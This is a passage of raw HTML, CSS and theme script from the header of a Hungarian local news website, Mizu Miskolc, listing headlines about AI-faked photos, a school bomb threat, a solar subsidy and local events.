data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_92" data-td_block_id="tdi_92"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_104 .vc_column-inner,.tdi_104 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_104{width:300px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_105 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_106 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_106 .tdm-social-item i.td-icon-linkedin,.tdi_106 .tdm-social-item i.td-icon-pinterest,.tdi_106 .tdm-social-item i.td-icon-blogger,.tdi_106 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_106 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_106 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_106 .tdm-social-item i{color:#000000}body .tdi_106 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_106 .tdm-social-item{background:#ffffff}body .tdi_106 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_106 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_106"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_107  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-top:5px!important;margin-right:15px!important;margin-bottom:0px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_header" class="dbg_page_sidebar_button"  href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div><div class="td_block_wrap tdb_header_menu tdi_108 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_108"  style=" z-index: 999;"><style>.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more{padding:0px;color:#000000}.tdi_108 .tdb-menu>li .tdb-menu-sep,.tdi_108 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_108 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_108 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_108 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_108 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_108 .tdb-menu>li>a,.tdi_108 .td-subcat-more,.tdi_108 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_108 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_108 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_108 .tdb-menu .tdb-normal-menu ul,.tdi_108 .td-pulldown-filter-list,.tdi_108 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_108 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_108 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_108 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_108:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_108 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_108 .tdb-menu>li.current-menu-item>a,.tdi_108 .tdb-menu>li.current-menu-ancestor>a,.tdi_108 .tdb-menu>li.current-category-ancestor>a,.tdi_108 .tdb-menu>li.current-page-ancestor>a,.tdi_108 .tdb-menu>li:hover>a,.tdi_108 .tdb-menu>li.tdb-hover>a,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_108 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_108 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_108 .tdb-menu>li>a:after,.tdi_108 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_108 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_111" ><style>.tdi_111 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_111:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_111:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_111.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_111.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_111 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_111 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_111 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_111 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_111 .entry-thumb{background-position:center 50%}.tdi_111 .td-image-wrap{padding-bottom:60%}.tdi_111 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_111 .td-module-meta-info,.ie11 .tdi_111 .td-module-meta-info{flex:auto}.tdi_111 .td-post-vid-time{display:block}.tdi_111 .td-module-meta-info,.tdi_111 .td-next-prev-wrap{text-align:center}.tdi_111 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_111.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_111 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_111 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_111 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_111 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_111 .td-post-category:not(.td-post-extra-category){display:none}.tdi_111 .td-author-date{display:none}.tdi_111 .td-post-author-name{display:none}.tdi_111 .td-post-date,.tdi_111 .td-post-author-name span{display:none}.tdi_111 .entry-review-stars{display:none}.tdi_111 .td-icon-star,.tdi_111 .td-icon-star-empty,.tdi_111 .td-icon-star-half{font-size:15px}.tdi_111 .td-module-comments{display:none}.tdi_111 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_111:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_111 .td-module-title a{color:#000000}.tdi_111 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_111 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_111 .tdb-mega-modules-wrap{padding:20px}.tdi_111 .block-mega-child-cats{width:160px}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-module-meta-info{padding:15px 5px}.tdi_111 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111 .tdb-mega-modules-wrap{padding:14px}.tdi_111 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_111 .td-module-container:before{bottom:-0px}.tdi_111 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_111 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_111 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_111 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_111 .td_module_wrap .td-module-container:before{display:block!important}.tdi_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_111 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_111 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_111 = new tdBlock();
block_tdi_111.id = "tdi_111";
block_tdi_111.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_111","tdc_css_class_style":"tdi_111_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_111"}';
block_tdi_111.td_column_number = "3";
block_tdi_111.block_type = "tdb_header_mega_menu";
block_tdi_111.post_count = "5";
block_tdi_111.found_posts = "1036";
block_tdi_111.header_color = "";
block_tdi_111.ajax_pagination_infinite_stop = "";
block_tdi_111.max_num_pages = "208";
tdBlocksArray.push(block_tdi_111);</script><div class="tdb-mega-modules-wrap"><div id=tdi_111 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: 